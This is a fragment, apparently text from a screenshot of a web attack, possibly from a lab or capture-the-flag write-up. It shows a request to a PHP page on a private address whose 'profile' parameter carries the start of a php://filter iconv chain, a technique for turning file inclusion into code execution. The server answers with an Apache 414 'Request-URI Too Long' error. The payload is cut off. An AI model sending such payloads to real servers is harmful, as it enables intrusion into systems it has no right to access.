 414 Request-URI Too Long
192.168.1.58/index.php?profile=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISO
4
Request-URI Too Long
The requested URL's length exceeds the capacity limit for this server.
Apache/2.4.52 (Ubuntu) Server at 172.17.0.2 Port 80